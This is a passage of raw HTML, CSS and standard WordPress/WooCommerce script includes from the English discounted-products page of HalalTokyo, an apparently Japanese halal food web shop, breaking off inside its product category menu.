.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.ml-n-1{margin-left:-.1rem}.ml-n-2{margin-left:-.2rem}.mr-n-4{margin-right:-.4rem}.rounded{border-radius:6px !important}.custom-font,.custom-font h2{font-family:Segoe Script}.m-t-lg-xl{margin-top:40px !important}.woo-page-header{border-top:1px solid #e7e7e7}.wel-msg i{font-size:23.68px;color:#4dae65}#header .header-top .separator{height:50px;border-color:#fff}#header .share-links{margin-left:23px}#header .share-links a{width:25px;height:25px;margin:0 5px;font-size:1rem}#header .share-facebook{margin-right:0 !important}#header .searchform{max-width:680px;width:100%;margin-top:-10px;font-size:11px;border-width:2px;border-radius:5px}#header .searchform .selectric{padding-right:6px;padding-left:10px}#header .searchform .selectric,#header .searchform select{border-left-width:0;margin-right:0}#header .searchform button{padding:0 20.5px;background-color:#4dae65}#header .searchform.searchform-cats input{width:100%;padding-left:20px;font-size:13px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label,#header .searchform input{height:46px;line-height:46px}#header .logo{margin-right:7.2rem}#mini-cart{margin-top:-13px;margin-left:12px}.cart-popup{margin-right:5.8rem}#header:not(.sticky-header) .header-bottom{border-top:1px solid #e7e7e7}#main-toggle-menu .menu-title:hover{background-color:#4dae65;color:#fff}#main-toggle-menu .menu-title{padding:22px 83px 22px 20px;background-color:#fff;color:#4dae65;border-left:1px solid;border-right:1px solid;border-color:#e7e7e7;font-size:14px;font-weight:600;text-transform:none;letter-spacing:-.025em}#main-toggle-menu .toggle-menu-wrap{width:117%;box-shadow:0 29px 29px rgba(0,0,0,0.1)}#main-toggle-menu .menu-title .toggle{margin-right:10px;font-size:20px;vertical-align:middle}#menu-main-menu > li{display:flex;padding:8px 5px 0;border-top:1px solid #e7e7e7}#menu-main-menu > li>a{width:75%;border-width:0}#menu-main-menu > li .arrow{position:static;margin-top:1px}#menu-main-menu li i{font-size:18px;vertical-align:middle}#menu-main-menu .popup>.inner{border-top-width:0;border-radius:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .info-item a{font-weight:700;letter-spacing:-.025em;display:inline-flex;align-items:center;vertical-align:middle}.mega-menu .tip{text-transform:uppercase}.menu-title:after{content:'\e81c';font-family:"porto";position:absolute;right:1.4rem}.searchform-fields span.text{width:100%;max-width:490px}.header-main .header-left,.searchform-popup{flex:1}*:not(#side-nav-panel):not(.product-share)>.share-links>.share-facebook,*:not(#side-nav-panel):not(.product-share)>.share-links>.share-twitter{float:right}.top-menu{margin-left:5px;margin-right:8px}.top-menu .menu-item a{display:inline-flex;align-items:center;margin:0 12px}.top-menu .menu-item i{margin-right:5px;font-size:16px}.top-menu,ul.products li.product-col .price{font-family:"Open Sans",sans-serif}.currency-switcher a,.view-switcher a{font-weight:400 !important;text-transform:uppercase !important}.view-switcher{margin-right:13px;margin-left:10px}.view-switcher i,.porto-block>p,.menu-block>a,.menu-block p,.flash-deals .add-links-wrap,.flash-deals .category-list,.custom-deal .onsale,.post-slide .post-meta{display:none !important}.side-nav-wrap .sidebar-menu > li.menu-item:hover{background-color:#f4f4f4}.sidebar-menu li.menu-item{position:static}.sidebar-menu > li.menu-item .popup:before{content:none}.banner-container sup{font-size:33%;font-weight:700;color:#222529;top:-1.3em;margin-right:16px;letter-spacing:-0.03em}.sale-text::before{content:'';position:absolute;top:9px;left:-7px;right:0;bottom:11px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0.4rem;bottom:0}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-3{font-size:1.601875em;right:1.68552em;bottom:-0.6rem}.custom-text-1,.custom-text-3{color:#4dae65;transform:rotate(-30deg)}.d-menu-lg-none > a{display:none !important}.sidebar-menu .wide .popup>.inner{padding:30px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0}.side-menu-sub-title > a{font-size:.875rem !important;color:#222529 !important;padding-top:0 !important;padding-bottom:5px !important}.side-menu-sub-title > a,.sidebar-menu .wide li.sub > a{text-transform:uppercase;font-weight:700}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:30px}.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.side-nav-wrap .sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a{color:#bcbdbd}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}#mini-cart .cart-subtotal{font-size:11px;line-height:1;letter-spacing:-.025em;color:#777;font-weight:400;margin-left:16px}#mini-cart .cart-price{color:#ee8379;font-size:15px;font-weight:600}.page-top .container:after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.page-header-7 .container:after{content:none}.resp-tabs-list li:last-child{border-radius:0}.porto-ibanner{margin-bottom:0}#main-toggle-menu .toggle-menu-wrap>ul,.product-image{border-width:0}.intro-carousel .owl-nav{left:50%;transform:translateX(-50%)}.star-rating{font-size:14px;letter-spacing:-0.125em;width:72px}ul.products li.product-col .price,ul.products li.product-col h3{letter-spacing:.005em}ul.products li.product-col h3{position:relative;color:#222329}.owl-carousel.show-nav-middle .owl-nav button:hover{background-color:#4dae65;border-color:#4dae65;color:#fff}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgba(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-next,.owl-carousel.show-nav-middle .owl-nav .owl-prev{width:40px;height:80px;font-size:26px;color:#4dae65;background-color:#fff;border:1px solid #e9e9e9;transition:background-color .3s,color .3s}.category-container .products .product-category .thumb-info-title{padding-left:2rem}.category-container .products .sub-title{text-transform:none;font-size:18px;letter-spacing:-.025em !important;line-height:26px;font-weight:600 !important}.category-container .products .thumb-info-type{font-size:13px;letter-spacing:-.02em;line-height:22px;text-transform:none}.filter-products.show-category .products-filter{max-width:100%;flex-basis:100%;margin-bottom:20px;border-width:0}.filter-products.show-category .product-categories a::before{content:none !important}.filter-products.show-category .product-categories a{padding:7px 24px;margin:0 5px;border-radius:7px;color:#222529;font-size:13px;font-weight:600;letter-spacing:-.02em;line-height:22px;box-shadow:0 0 0 1px #e9e9e9;transition:border-width .3s,border-color .3s}.filter-products.show-category .product-categories a:hover,.filter-products.show-category .product-categories .current a{color:#4dae65 !important;box-shadow:0 0 0 2px #4dae65}.filter-products.show-category .products-filter+div{max-width:100%;flex-basis:100%;padding:0 15px}.filter-products .product-categories{display:flex;flex-wrap:wrap}.filter-products{padding:30px 0 27px 17px}.filter-products .products-filter h4{display:none}.special-products{padding:40px 33px 23px;border:2px solid #ee8379}.flash-text{position:absolute;top:2.5rem;z-index:3;left:calc( 50% + 10px );transform:translateX(-50%)}.flash-deals .sale-product-daily-deal{bottom:-41px;border-radius:30px}.flash-deals .product-content{margin-top:-99px;padding-bottom:3rem !important}.flash-deals .price{position:relative}.flash-deals .product-image img{min-height:300px}.offer-product{padding:45px 40px;border:2px solid #4dae65}.offer-product .sale-product-daily-deal{top:0;bottom:auto;max-width:300px}.offer-product .product-content{margin-top:-38px}.offer-product .inner img{margin-top:26px}.offer-product .products li.product-col h3{font-size:20px}.offer-product .add_to_cart_button{padding-left:45px;height:56px;line-height:56px;padding-right:45px;font-size:14px;border-radius:7px}.offer-product .add_to_cart_button::before{font-size:24px !important;font-weight:300 !important}.offer-product .quickview,.offer-product .yith-wcwl-add-to-wishlist a{height:56px;line-height:56px}.offer-product .add-links-wrap{margin-top:46px}.custom-deal .sale-product-daily-deal{padding:8px 0;margin-left:auto;margin-right:auto;color:#444}.custom-deal .products .sale-product-daily-deal::before{background-color:#f4f4f4;border-radius:30px}.custom-deal .products li.product:hover .product-image{box-shadow:none}.custom-deal .product-image:hover{z-index:0}.custom-deal .products .sale-product-daily-deal .porto_countdown-amount,.custom-deal .products .sale-product-daily-deal .porto_countdown-period{font-size:15px;font-weight:800;letter-spacing:.025em;line-height:26px}.custom-deal .products .sale-product-daily-deal .daily-deal-title{color:#444;letter-spacing:.025em}.post-slide .post-image{margin-bottom:14px !important}.post-carousel .post-slide .post-item span.cat-names{font-size:10px;font-weight:400;font-family:"Open Sans";letter-spacing:.005em}.post-slide h3{font-size:20px;font-family:Poppins;font-weight:600;margin-top:2px;margin-bottom:2px !important}.post-slide .post-excerpt{letter-spacing:-0.025em;color:#777}.brands-carousel .elementor-image img{margin:0 auto}.widget-subscribe > .email{width:calc( 100% - 215px - 17px);max-width:729px;margin-right:17px}.widget-subscribe .wpcf7-email{padding:15px;border:2px solid #bebebe}.widget-subscribe .wpcf7-submit{min-width:215px;max-height:53px;font-size:14px;font-weight:600;letter-spacing:-.05em;padding:14px}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:.05em}#footer .widget-title{font-size:15px}#footer .footer-main > .container{padding-top:3.7rem;padding-bottom:1rem}#footer .share-links{max-width:145px}#footer .share-instagram{margin-left:0 !important}#footer .share-links a{width:40px;height:40px;margin:8px 5px -5px;box-shadow:none;border:1px solid #e7e7e7}#footer .share-links a:hover{border-color:transparent}#footer .footer-bottom{padding:0 0 54px}#footer .footer-bottom .footer-center{padding-top:24px;border-top:1px solid #e7e7e7}.widget.widget_text li{margin-bottom:14px;font-size:13px}.footer-copyright{font-size:13px;letter-spacing:-.025em}@media (min-width:1440px){.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}@media (min-width:992px) and (max-width:1459px){.container{max-width:none;padding:0 20px}.elementor-section.elementor-top-section:not(.elementor-section-full_width) > .elementor-container{max-width:none}.child-no-padding > .elementor-container{padding:0 !important}.header-bottom .custom-html{display:none}}@media(max-width:1219px){.category-container .owl-carousel.show-nav-middle .owl-nav .owl-next{right:-11px}.category-container .owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-11px}}@media (max-width:991px){#mini-cart,#header .my-wishlist{margin-top:4px}#mini-cart{margin-left:16px}#header .logo{margin-right:0}#header .header-top .custom-html,#header .header-top .separator{display:none}#header .header-main .my-account,#header .header-main .my-wishlist{font-size:30px;color:#282d3b}.offer-product{padding-left:10px;padding-right:10px}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-40px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-40px}#side-nav-panel .bgimg-none{background-image:none !important}.d-menu-lg-none > a{display:block !important}.side-menu-sub-title > a{color:#fff !important}.m-t-lg-xl{margin-top:0 !important}.feature-box-container .porto-sicon-box{justify-content:center}}@media (max-width:767px){.filter-products.show-category .product-categories a{margin:0 0 15px}.cart-popup{margin-right:0}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{opacity:0}}@media (max-width:575px){.widget-subscribe > .email{width:calc( 50% - 17px )}.widget-subscribe .wpcf7-submit{width:50%;min-width:1px}.porto-ibanner-layer h2{white-space:nowrap;line-height:1.1 !important}#mini-cart .cart-subtotal{display:none}#header .my-account{margin-left:5px}#mini-cart{margin-left:2px}.header-top .header-left{display:none}.header-top .header-right{width:100%;margin-left:0}.header-top .view-switcher{margin-right:auto}.header-top .share-links{margin-left:auto}}@media (max-width:450px){.porto-ibanner-layer{left:10% !important;right:10% !important}}
</style>
<link data-minify="1" rel='stylesheet' id='styles-child-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1769481289' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/halaltokyo.jp\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81bbc9e7178abf600323096a5c66bdb2-en","fragment_name":"wc_fragments_81bbc9e7178abf600323096a5c66bdb2","request_timeout":"15000"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://halaltokyo.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://halaltokyo.jp/wp-json/wp/v2/pages/7207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halaltokyo.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://halaltokyo.jp/?p=7207&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fdiscounted-products%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fdiscounted-products%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,28,53;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5LGCM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Open+Sans:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://halaltokyo.jp/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-270x270.jpg" />
		<style id="wp-custom-css">
			.banner-container sup {
	top:0 !important
}

@media (max-width: 575px) {
	.porto-ibanner-layer h2 {
		white-space: normal;
}}

.elementor-776 .elementor-element.elementor-element-1dce376 {
	padding-right:0 !important;
}

@media only screen and (min-width: 992px) {
	form.checkout {
		display: grid; 
	}
}

.mega-menu-wrap{
	width: 500px !important;
}

#billing_country_field{
	 display: none;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
	<body class="page-template-default page page-id-7207 wp-embed-responsive theme-porto woocommerce-no-js mega-menu-main-menu ywcas-porto-child porto-rounded login-popup full blog-1 elementor-default elementor-kit-1028 elementor-page elementor-page-7207">

	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"></></div></div><div class="header-col header-right">			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
				<li class="menu-item has-sub narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">English</span></a>
											<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="https://halaltokyo.jp/sales/"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" height="12" alt="ja" width="18" /></span><span class="icl_lang_sel_native">日本語</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>Japanese<span class="icl_lang_sel_bracket">)</span></span></a></li><li class="menu-item"><a href="https://halaltokyo.jp/indirimli-urunler/?lang=tr"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" height="12" alt="tr" width="18" /></span><span class="icl_lang_sel_native">Türkçe</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>Turkish<span class="icl_lang_sel_bracket">)</span></span></a></li>								</ul>
							</div>
						</div>
									</li>
			</ul>
			<span class="separator"></span><div class="custom-html"></></div><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://halaltokyo.jp/?lang=en" title="HalalTokyo - HalalTokyo"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="614" height="380" src="//halaltokyo.jp/wp-content/uploads/2021/08/halaltokyo-logo.png" alt="HalalTokyo" />	</a>
	</div>
	<div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><div class="yith-ajaxsearchform-container searchform">
	<form role="search" method="get" id="yith-ajaxsearchform" action="https://halaltokyo.jp/?lang=en">
		<div class="yith-ajaxsearchform-container">
			<div class="yith-ajaxsearchform-select">
									<input type="hidden" name="post_type" class="yit_wcas_post_type" id="yit_wcas_post_type" value="product" />
				
							</div>
			<div class="search-navigation">
				<label class="screen-reader-text" for="yith-s">Search for:</label>
				<input type="search" value="" name="s" id="yith-s" class="yith-s" placeholder="Search for products" data-append-to=".search-navigation" data-loader-icon="" data-min-chars="1" />
			</div>
							<button type="submit" title="Search" id="yith-searchsubmit"><i class="fas fa-search"></i></button>
										<input type="hidden" name="lang" value="en" />
					</div>
	</form>
</div>
</div></div><div class="header-col header-right"><a href="https://halaltokyo.jp/wishlist/?lang=en&#038;wishlist-action" title="Wishlist" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a><a href="https://halaltokyo.jp/my-account-2/?lang=en" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a><div class="porto-block" data-id="120"><style>.custom-info-margin>.elementor-column-wrap {
padding: 0 !important;
}
@media (min-width: 992px ) {
    #header .my-wishlist, #header .my-account { display: none; }
}
@media(max-width: 991px) {
    #header .searchform-popup, .header-main .porto-block { display: none; }
}</style></div>		<div id="mini-cart" class="mini-cart minicart-text">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Shopping Cart <span class="cart-price">0</span></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><div id="main-toggle-menu" class="closed"><div class="menu-title closed"><div class="toggle"></div>All Categories</div><div class="toggle-menu-wrap side-nav-wrap"><div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-11368' id='mega-menu-item-11368'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/new_product_en/?lang=en" tabindex="0">★NEW ARRIVAL★</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-8859' id='mega-menu-item-8859'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/sale-en/?lang=en" tabindex="0">☆ON SALE☆</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12509' id='mega-menu-item-12509'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/?lang=en" aria-haspopup="true" aria-expanded="false" tabindex="0">Frozen Food<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12510' id='mega-menu-item-12510'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/meat-frozen-food-en/?lang=en">Meat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12165' id='mega-menu-item-12165'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/halal-wagyu/?lang=en">Halal Wagyu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12581' id='mega-menu-item-12581'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/sausage-en/?lang=en">Sausage&Nagget</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7633' id='mega-menu-item-7633'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/tortilla-frozen-food-en/?lang=en">Tortillas</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4744 side-menu-sub-title' id='mega-menu-item-4744'><a class="mega-menu-link" href="/product-category/frozen-food-en/ice-cream-en/?lang=en">Ice Cream</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12577' id='mega-menu-item-12577'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/diary-products-en/cheese-en/?lang=en" tabindex="0">Cheese</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4711' id='mega-menu-item-4711'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Herbs&Spices<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4716 side-menu-sub-title' id='mega-menu-item-4716'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/herbs-en/?lang=en" aria-haspopup="true" aria-expanded="false">Herbs<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4717' id='mega-menu-item-4717'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en">Whole</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4718' id='mega-menu-item-4718'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en">Powder</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4713 side-menu-sub-title' id='mega-menu-item-4713'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/?lang=en" aria-haspopup="true" aria-expanded="false">Spices<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4714' id='mega-menu-item-4714'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en">Whole</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4715' id='mega-menu-item-4715'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/powder-en-en/?lang=en">Powder</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6004' id='mega-menu-item-6004'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/mevsim-spice-en/?lang=en">Spice Mix</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4704' id='mega-menu-item-4704'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Beverages<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
